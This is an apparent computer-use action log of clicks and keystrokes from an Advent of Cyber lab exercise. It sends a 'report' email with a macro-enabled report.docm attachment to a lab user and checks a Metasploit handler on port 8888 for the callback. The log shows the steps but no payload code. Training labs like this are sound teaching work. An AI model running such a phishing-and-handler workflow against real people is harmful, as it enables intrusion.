
{"action": "left_click", "coordinate": [99, 330]}
{"action": "left_click", "coordinate": [92, 110]}
{"action": "right_click", "coordinate": [387, 294]}

{"action": "left_click", "coordinate": [407, 358]}
{"action": "key", "text": "Return"}
{"action": "type", "text": "exp"}

{"action": "type", "text": "loit"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [775, 284]}

{"action": "left_click", "coordinate": [345, 173]}

{"action": "double_click", "coordinate": [345, 360]}

{"action": "left_click", "coordinate": [236, 284]}

{"action": "key", "text": "ctrl+Return"}

- Confirm the sent 'report' message carries report.docm, then switch to the Advent of Cyber room page
{"action": "left_click", "coordinate": [51, 208]}

{"action": "left_click", "coordinate": [406, 228]}

{"action": "left_click", "coordinate": [52, 185]}

{"action": "left_click", "coordinate": [333, 26]}

- Reload the webmail inbox, then check the terminal sessions and the msfconsole handler on port 8888
{"action": "left_click", "coordinate": [287, 26]}

{"action": "left_click", "coordinate": [177, 154]}
{"action": "mouse_move", "coordinate": [915, 240]}

{"action": "left_click", "coordinate": [904, 240]}

{"action": "left_click", "coordinate": [312, 110]}
{"action": "left_click", "coordinate": [479, 110]}

{"action": "left_click_drag", "start_coordinate": [245, 141], "coordinate": [363, 141]}

{"action": "left_click", "coordinate": [196, 112]}

- Read Cipher's 'Re: report' reply saying 'Checking the attachment', then bring the handler terminal forward
{"action": "left_click", "coordinate": [692, 317]}

{"action": "left_click", "coordinate": [174, 155]}

{"action": "left_click", "coordinate": [235, 232]}
